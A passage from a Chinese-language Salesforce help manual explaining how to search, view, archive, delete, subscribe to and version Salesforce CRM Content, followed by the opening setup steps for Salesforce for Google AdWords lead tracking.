

相关链接

[创建内容递送](#page-1452-0) [查看和编辑内容递送](#page-1454-0)

# <span id="page-1457-0"></span>搜索内容



单击"内容"选项卡显示在您的Salesforce CRM Content工作区中发布的文件、内容包、Web 链接和Google文档。 默认列出前二十个最近修改的项目。您可以使用"筛选结果"侧边栏筛选列表。

搜索特定内容

- **1.** 从"搜索"下拉列表中 将您的搜索限制为特定工作区或选择搜索所有工作区。
- **2.** 输入搜索词语并单击搜索**!**。Salesforce CRM Content 执行您工作区中以下文档类型的全文搜索。富文本格式 (RTF)、UTF-8 编码TXT、HTML、XML、Adobe® PDF 和 Microsoft ® Office 97 到 Microsoft Office 2003 Word、 Excel 和 PowerPoint 文件。不支持 Office 2007 文件的全文搜索。也不支持通配符搜索 (\*)。
- **3.** 如果启用[了多语言支持](#page-1430-0) 您可以将您的搜索限制为一种特定语言。默认情况下 Salesforce CRM Content 在您的工 作区中搜索以您的默认用户语言发布的所有内容。搜索所有语言还搜索所有语言内容的标题、作者姓名、标记、 文件扩展名和自定义字段。请注意 搜索所有语言不搜索以您的默认用户语言之外的其他语言发布的文档文本或 描述。
- **4.** 您也可以在"筛选结果"侧边栏中根据文件格式、特色内容、作者、标签、工作区、内容类型、语言或自定义 字段筛选搜索结果。每个筛选类型旁边括号中的数字显示搜索结果中的匹配文件、内容包、Web 链接和 Google 文档链接数量。

"内容"选项卡提供多个选项

- 单击显示选项以通过为各种内容条件添加可排序栏来自定义内容显示。用于下载内容、评论、排名和订阅人的 "智能栏"图片能比较搜索结果集内的文件、内容包、Google 文档和链接。
- 选择一或多个文件并单击下载 以用您选中的内容创建 zip 文件。Web 链接和 Google 文档不包括在 zip 文件中。
- 将鼠标指针悬停在文件图标上可查看特定文件、内容包、Google 文档或 Web 链接的信息快照和选项 如订阅、 投票和下载。
- 单击文件名旁边的订阅图标以将订阅切换为打开或关闭。有关详细信息 请参阅[查看和编辑内容订阅](#page-1461-0)第页1460。
- 单击文件名以查看内容详细信息页。内容详细信息页提供文件、内容包、Google 文档或链接的所有可用信息。 有关详细信息 请参阅[查看和编辑内容详细信息](#page-1458-0) 第 页 1457。

相关链接

[删除、归档和恢复内容](#page-1460-0) [上载和发布内容](#page-1441-0) [管理工作区](#page-1433-0)

# <span id="page-1458-0"></span>查看和编辑内容详细信息



在"工作区"、"内容"或"订阅"选项卡上单击文件名会打开内容详细信息页 该页是预览内容和收集 Salesforce CRM Content 中特定文件、Web 链接、内容包或 Google 文档信息的中心访问点。

"预览"选项卡显示您的文件是否是以下类型之一

- Microsoft® Office 97 到 Microsoft Office 2003 Word · Excel 和 PowerPoint
- Adobe® PDF
- JPG、BMP、GIF 和 PNG

根据您正在查看的内容类型 您的工作区权限和内容是在公用工作区还是在私密工作区中 以下选项在内容详细信息 页上可用

- 单击投赞成票或投不满意票图标以给文件、Web 链接、内容包或 Google 文档投票。要更改投票 请单击相反图 标。投票之后 "工作区"选项卡上的"最近活动"列表显示您喜欢或不喜欢该内容。
- 单击递送内容[以创建内容递送](#page-1452-0)的容 ▶ 显示内容递送[以查看与内容相关联的递送列表](#page-1454-0)。
- 对于 Web 链接或 Google 文档 单击打开按钮以在单独窗口中打开网页。对于文件 单击下载按钮以打开或保存文 件。
- 单击订阅或已订阅以切换您的订阅。
- 对于内容包或演示文稿 请单击复制和自定义以通过添加或删除文件和幻灯片新建内容包或演示文稿。Salesforce CRM Content 将您的自定义内容包或演示文稿保存或发布为新内容 而不是您复制的内容包或演示文稿的一个版 本。
- 单击编辑 ➤ 编辑内容详细信息以修改标准和自定义字段。
- 单击编辑▶编辑演示文稿以通过添加或删除幻灯[片创建演示文稿的新版本](#page-1448-0)。单击编辑▶编辑内容包以通过添加 或删除文[件创建内容包的新版本](#page-1446-0)。

• 对于文件 请单击编辑 ➤ 上载新版本以用新版[本替换文件](#page-1462-0)。版本选项对于 Web 链接、内容包或 Google 文档不可 用。



备注**:** 如果添加新版本按钮变为灰色 则您的组织已经超出其文件存储容许量 不能上载新内容。

- 单击编辑 ➤ 扫档内容[以从工作区删除文件、](#page-1460-0)Web 链接、内容包或 Google 文档。作者可以不管其工作区权限如 何而归档和恢复其自己的内容。
- 单击编辑 ➤ 删除内容以通过将其移到垃圾箱从[Salesforce CRM Content](#page-1460-0) 删除文件、Web 链接、内容包或 Google [文档。](#page-1460-0)作者可以不管其工作区权限如何而删除和取消删除其自己的内容。删除Google文档会删除文档和Salesforce CRM Content 之间的关联 但不会删除 Google 企业应用套件中的文档。您无法删除在内容包或内容递送中包含 的文件。
- 单击编辑工作区操作按钮并选择移至另一工作区以将内容移至不同的管理 或"主页" 工作区。选择与另一工作 区共享以将内容与其他工作区共享 而不会更改管理工作区。将内容与其他工作区共享或将内容链接至其他工作 区使这些工作区的成员能够查找您的内容。如果管理工作区和共享工作区具有不同[的标记规则](#page-1439-0) 则应用最具限制 性的标记规则。如果您希望从共享内容的一个工作区删除内容 单击从工作区删除。该选项不会从该内容的管理 工作区删除内容
- 单击"注释"子选项卡查看、添加、编辑或删除注释。
- 单击"版本"子选项卡以查看所有文件版本和作者提供的修改原因说明的列表。
- 单击"下载"子选项卡以查看已下载该文件的所有 Salesforce CRM Content 用户列表。下载数据对于 Web 链接 或 Google 文档不可用。
- 单击"订阅人"子洗项卡查看订阅此文件、Web 链接或 Google 文档的所有 Salesforce CRM Content 用[户列表](#page-1461-0)。 要订阅作者 单击作者姓名旁边的下拉按钮。要订阅工作区 单击工作区名称旁边的下拉按钮。
- 单击标记名称以查看与该标记相关联的所有内容。单击标记旁边的箭头以删除该标记或订阅具有该标记的所有 内容。
- 要添加新标记 请在添加标记字段中输入名称并单击保存。您键入标记的过程中 Salesforce CRM Content根据"保 存"或"发布"窗口中"我的最近标记"列表中和"工作区"选项卡上"热门标签"部分中的标记自动提出标 签建议。



备注**:** 如果管理员应用了工作区[标记规则](#page-1439-0) 您可能无法输入新标记。如果应用了引导标记规则 您可以单击 添加标记并从建议标记列表中进行选择或输入新标记。如果应用了限制工作区标记规则 您可以单击添加 标记 并从建议标记列表中进行选择 但您无法输入您自己的标记。

- 单击作者姓名以查看作者发布的内容列表。单击作者姓名旁边的箭头并选择订阅作者以订阅该作者发布的所有 内容。
- 单击成为特征或取消特征以切换"特征"标识。特征内容的优先级比搜索结果中的类似内容更高 例如 如果 100 个文件包含搜索条件词语销售资产 则任何具有该词语的特征化文件会出现在搜索结果列表的顶部。特征内容也 列在工作区概要和工作区详细信息页上 方便快速查看。
- 单击一个工作区名称以查看该工作区的详细信息。单击工作区名称旁边的箭头并选择订阅工作区以订阅该工作 区中的所有内容 或选择显示工作区内容以查看发布到该工作区的所有文件、内容包、Web 链接和Google文档。

相关链接

[更新内容版本](#page-1462-0) [删除、归档和恢复内容](#page-1460-0) [搜索内容](#page-1457-0)

# <span id="page-1460-0"></span>删除、归档和恢复内容



Salesforce CRM Content提供用于删除内容的两种方法 归档和删除。归档部分内容将内容从其工作区删除 但不会从 Salesforce CRM Content 永久删除。归档之后 无法下载内容 搜索结果也不会显示文件 但如有必要您可以定位和恢 复内容。然而删除内容后 当清空回收站时 文件就会永久从 Salesforce CRM Content 删除。



备注**:** 如果您删除一个内容包 您不会删除该内容包中的单个文件 只删除了包 容器 。在删除内容包或内容发 布之前无法删除在内容包或内容递送中包含的文件。

归档或删除内容

- 1. 单击"工作区"、"内容"或"订阅"选项卡上的文件名。
- **2.** 在内容详细信息页上 单击归档内容或删除内容。



备注**:** 作者始终能够归档和恢复其自己的内容。作者不需要归档内容工作区权限选项。

要恢复已归档的内容 打开内容详细信息页并单击恢复内容。您可以使用以下任一种方法打开已归档部分内容的内容 详细信息页

- 根据书签找到已归档内容。
- 在"工作区"选项卡中 单击工作区名称以打开工作区详细信息页。在"内容"选项卡上单击查看已归档内容链 接查看已归档内容列表。只有当您在工作区权限中具有归档内容、添加内容或管理工作区 的优先权时才会显示查 看已归档内容链接。如果您具有归档内容或管理工作区 优先权 您会看到工作区中所有已归档内容的列表 与您是 否是作者无关。如果您没有该优先权但是具有添加内容优先权 您将只能看到您创作和归档的归档内容。单击要 恢复的内容以打开内容详细信息页。

要恢复已删除的内容 单击任意选项卡上的回收站链接。选择该内容并单击取消删除。

备注**:** 已归档和删除的文件自动从订阅列表中删除。在归档或删除内容时不会通知订阅人。



相关链接 [上载和发布内容](#page-1441-0) [更新内容版本](#page-1462-0) [查看和编辑内容详细信息](#page-1458-0) [查看和编辑内容递送](#page-1454-0)

# <span id="page-1461-0"></span>查看和编辑内容订阅



单击"订阅"洗项卡显示"订阅"主页 其中您可以查看您的 Salesforce CRM Content 订阅并将其切换成打开或关 闭。



备注**:** 要订阅文件、内容包、Web 链接或 Google 文档 [查看其内容详细信息页](#page-1458-0)并单击未订阅。从内容包详细 信息页 您还可以使用标记、作者或工作区名称旁边的下拉菜单订阅标记、作者或工作区。

在"订阅"选项卡上 单击"内容"、"标记"、"作者"或"工作区"子选项卡查看您的订阅。根据您的通知设置 情况 会通过实时电子邮件或每天一封电子邮件的方式通知您订阅内容的修改。



提示**:** 要配置通知设置 请转到设置 ➤ 我的个人信息并单击编辑。选择接收 Salesforce CRM Content 电 子邮件警报。如果您希望每天收到一份汇总而不是实时电子邮件警报 可以选择作为每日摘要接收 Salesforce CRM Content 电子邮件。

订阅产生以下通知

- 如果您订阅文件 当查看人给该文件添加评论或当发布了文件的新版本时会通知您。如果您订阅一个Web 链接或 Google 文档 在添加注释而并非更改链接或编辑文档时会通知您。
- 如果您订阅了内容包 则发布该内容包的新版本时将通知您。除非您订阅了内容包中的单个文件 则发布文件的新 版本时不会通知您。
- 如果您订阅了标记 会通知您与订阅标记关联的任何新发布内容。要获得对标记内容新版本可用的通知 请订阅该 内容。
- 如果您订阅作者 当作者发布新内容时会通知您。要获得对作者内容新版本可用的通知 请订阅该内容。
- 如果您订阅工作区 当新内容添加到该工作区时会通知您 包括新链接到您的订阅工作区的现有内容。要获得对工 作区内容新版本可用的通知 请订阅该内容。

相关链接

[搜索内容](#page-1457-0) [查看和编辑内容详细信息](#page-1458-0) [管理工作区](#page-1433-0)

# <span id="page-1462-0"></span>更新内容版本



添加新版本 在您的工作区权限定义中选中添加内容

单击任何 Salesforce CRM Content 选项卡上的文件名打开内容详细信息页。发布文件新版本并更新其属性

1. 单击编辑 ▶ 上载新版本。对于 Web 链接、内容包或 Google 文档不出现此选项。

要添加或从内容包删除文件 请参阅在 [Salesforce CRM Content](#page-1446-0) 中创建和修改内容包 第 页 1445。

- **2.** 单击浏览以找到并选择更新文件。
- **3.** 根据需要更新标题和描述字段。
- **4.** 填写更改原因字段。这些文字会附在发给订阅人的电子邮件通知上和位于内容详细信息页上的版本列表上。
- **5.** 要代表另一个作者发布内容 请从下拉列表中选择该作者。
- **6.** 标记内容。标记权限取决于分配给工作区[的标记规则](#page-1438-0)
	- 如果工作区没有标记规则或如果管理员分配了敞开式标记规则 则您可以在标记字段中输入标记。您键入标记 的过程中 Salesforce CRM Content 根据"我的最近标记"列表中和"工作区"选项卡上"热门标记"部分中 的标记自动提出标记建议。"贡献"窗口中的"我的最近标记"列表显示您最常使用的 20 个标记。单击一 个标记会自动将其添加到标记字段。
	- 如果管理员分配了引导性标记规则 您可以从建议标记中进行选择或输入新标记。单击建议标记会自动将其添 加到标记字段。
	- 如果管理员分配了限制标记规则 您必须从建议标记列表中进行选择。当您选择一个标记时 其将会变成绿色。
- **7.** 根据需要更新任何自定义字段。
- **8.** 单击发布。



备注**:** 您无法在 Salesforce CRM Content 中编辑文件。要编辑文件 从 Salesforce CRM Content 下载该文件到 您的计算机中 修改文件后使用上载新版本按钮上载更新版本。

内容详细信息页上的"版本"子选项卡列出所有内容版本。"工作区"选项卡上的"最近活动"列表也向用户通知 新内容版本。

相关链接

[删除、归档和恢复内容](#page-1460-0) [搜索内容](#page-1457-0) [查看和编辑内容详细信息](#page-1458-0)

## <span id="page-1463-0"></span>查找 **Salesforce CRM Content**



如果您的组织已启用了 Salesforce CRM Content 您可以使用潜在客户、客户、联系人、业务机会、产品、个案或自 定义对象上的 Salesforce CRM Content 功能。"相关内容"相关列表允许您搜索文件、内容包、Web 链接或 Google 文档并将其附加到记录上。当您附加文件时 只要记录存在 除非文件被删除 否则最新版本会一直可用。

从"相关内容"相关列表 您可以

- 单击内容标题查看您可以执行几项任务的内容详细信息页 例如对内容注释或投票、下载文件、打开网页和Google 文档 并且订阅内容、作者、标记或工作区。有关详细信息 请参[阅查看和编辑内容详细信息](#page-1458-0) 第 页 1457。
- 单击部分内容旁边的删除以将其从记录删除。这不会从 Salesforce CRM Content 工作区删除内容。
- 如果在您的组织中启用了内容递送 单击递送内容以创建内容递送。内容递送使您能够方便地将文档 如Microsoft® PowerPoint 和 Word 文件 转换为可轻松在线查看的经过优化的网页版本。一旦您创建了您的递送之后 您可将其 URL 发送给任何收件人 如潜在客户、客户、合作伙伴和同事 然后跟踪内容被查看或下载的频率。除了跟踪之 外 内容递送在发送文件附件时提供多个优点 如您可以控制查看者能够查看递送的时间以及查看者是否可下载文 件或是否只能在线查看。有关详细信息 请参阅[创建内容递送](#page-1452-0) 第 页 1451。
- 搜索相关内容
	- **1.** 单击查找内容或搜索全部。在两种情形下 Salesforce CRM Content 在您具有访问权的工作区内进行搜索。如 果您单击搜索全部 则搜索结果显示您的工作区中的全部内容。对于"查找内容"搜索 您的搜索结果包含与 该记录相关的内容 Salesforce CRM Content 搜索具有匹配以下字段的文字或属性的内容
		- 在业务机会上 为业务机会名称、 客户姓名和所有竞争者和产品。
		- 在客户上 为客户姓名和行业。
		- 在个案上 为个案原因、主题、客户姓名和行业。
		- 在潜在客户上 为姓名、公司、行业和标题。



备注**:** 在自定义对象上 单击查找内容返回在文档的文本或属性中包含完整自定义对象名称的搜索结 果。如果没有内容满足此条件 则搜索结果将为空 应使用"搜索全部"搜索。

- **2.** 在搜索结果页上 根据需要从侧边栏输入搜索词语或选择筛选条件来筛选结果。
- **3.** 单击您希望附加到记录的任何文件的附加。

**4.** 单击返回链接以返回到详细信息页。

相关链接

什么是 [Salesforce CRM Content](#page-1418-0)  自定义 [Salesforce CRM Content](#page-1420-0) [查看和编辑内容详细信息](#page-1458-0) [上载和发布内容](#page-1441-0)

## 使用内容相关列表



记录详细信息页上的"内容"相关列表包括 Salesforce CRM Content 中已与该记录相关联的所有内容的链接。单击 文件名以打开内容详细信息页。

只有是其中发布该内容工作区的成员的 Salesforce CRM Content 用户才可以查看在"内容"相关列表中的已发布文 件。例如 如果您在发布 BigDealStrategy.doc 到"销售相关"工作区中时选择了"大生意"业务机会 则在"大 生意"业务机会上的"内容"相关列表包括BigDealStrategy.doc的链接 只能由"销售相关"工作区成员使用。 非该工作区成员的用户看不到该链接。

您可以使用"相关内容"相关列表以从潜在客户、客户、联系人、业务机会、产品、个案或自定义对象访问Salesforce CRM Content。有关详细信息 请参阅查找 [Salesforce CRM Content](#page-1463-0) 第 页 1462。

相关链接

什么是 [Salesforce CRM Content](#page-1418-0)  查找 [Salesforce CRM Content](#page-1463-0)

# **Salesforce for Google AdWords**

# 什么是 **Salesforce for Google AdWords**

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

Google AdWords™ [\(http://adwords.google.com\)](http://adwords.google.com) 是一款在线广告服务 用于创建在主要搜索引擎 包括 Google 上显示的 广告。许多 Salesforce 客户使用 Google AdWords 在网上发布广告 将其作为生成潜在客户的机制。

Salesforce for Google AdWords 通过 Google AdWords 连接 Salesforce 允许您跟踪在线广告投资的效果。使用 Salesforce for Google AdWords 您可以

- 利用 Google AdWords 作为潜在客户生成工具的优点
- 将 Google 广告点击与 Salesforce 潜在客户相关联
- 从 Salesforce 跟踪 Google AdWords 广告系列的结果
- 分析生成潜在客户、销售机会和新客户的关键字和广告
- 使用 Google AdWords 仪表板测评效果并对您的 AdWords 广告系列进行智能优化

如何操作



使用 Google AdWords 创建在线广告 其中包括一系列关键字 它们将触发在 [www.google.com](http://www.google.com) 和其他主要搜索引擎中 显示您的广告。当用户在 Google 上单击您的广告时 他们被转至一个着陆页 这是您公司网站上的现有页面或专门为 您的 Google 广告设计的页面。通常 着陆页包含一项服务和一个在线潜在客户表格。此服务就是允许用户填写一个 在线潜在客户表格 如"给我发送更多信息"或"下载白皮书"。

当用户向在线潜在客户表格输入信息时 系统会在您的 Salesforce 组织中创建一个潜在客户。您可以按潜在客户来源 字段中的值轻松地组织来自 Google AdWords 市场活动的潜在客户。来自 Google AdWords 的潜在客户有一个 Google AdWords 的潜在客户来源值以及一个活动记录 其中显示了吸引潜在客户访问您网站的 Google AdWords 市场活动、 广告组、广告标题和关键字。

每当生成新潜在客户时 会在 Salesforce 中更新 Google AdWords 仪表板和一些 Google AdWords 报表。使用仪表板和 报表可以分析您的 Google AdWords 投资的效果。此外 当潜在客户转换为销售机会时 您可以轻松地跟踪 Google AdWords 投资是如何生成流量和获得已结束交易的。

分析完 Google AdWords 报表和仪表板 您可以返回 Google AdWords 并对广告进行适当调整以获得优化效果。

有关 Google AdWords 的其他信息 请参阅 [Google AdWords](http://www.google.com/adwords/learningcenter) 学习中心。

相关链接

[Salesforce for Google AdWords](#page-1748-0) 常见问题解答 [Salesforce for Google AdWords](#page-1475-0) 概念 使用 [Salesforce for Google AdWords](#page-1473-0) 查看跟踪的潜在客户

## 设置 **Salesforce for Google AdWords**

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

Salesforce for Google AdWords 很容易入门。要设置 Salesforce for Google AdWords 请浏览以下内容

- **1.** 注册 [Google AdWords](#page-1466-0)
- **2.** [为您的网站设置潜在客户跟踪](#page-1466-1)
- **3.** [跟踪潜在客户和衡量投资回报率](#page-1467-0)

相关链接

注册 新建 [Google AdWords](#page-1467-1) 帐户 注册 链接现有 [Google AdWords](#page-1468-0) 帐户 使用 [Salesforce for Google AdWords](#page-1473-0) 查看跟踪的潜在客户 [设置在线潜在客户](#page-480-0)

### <span id="page-1466-0"></span>注册 **Google AdWords**

在 Salesforce 中 单击"Google AdWords 设置"选项卡以创建 Google AdWords 新帐户或链接到现有帐户

- 选项 A 要创建 Google AdWords 新帐户 请输入电子邮件地址、密码、币种和时区 然后单击创建新帐户。有关其 他说明和信息 请参阅注册 新建 [Google AdWords](#page-1467-1) 帐户。
- <span id="page-1466-1"></span>• 选项 B 要将现有 Google AdWords 帐户链接到 Salesforce 请输入 AdWords 客户 ID 然后单击链接帐户。有关其他 说明和信息 请参阅注册 链接到现有 [Google AdWords](#page-1468-0) 帐户。

### 为您的网站设置潜在客户跟踪

要将您的网站访问者转换为潜在客户 必须捕获网站访问者信息。通过一个基本的在线潜在客户表格 可添加到您的 网站上任何网页的 HTML 表格 可以达到此目的。在线潜在客户表格可以捕获网站访问者信息并在 Salesforce 中自 动创建新的潜在客户。

当您的 Google AdWords 新帐户或现有帐户有效并链接到 Salesforce 后 请单击 "Google AdWords 设置"选项卡上的 设置潜在客户跟踪 然后执行以下基本步骤

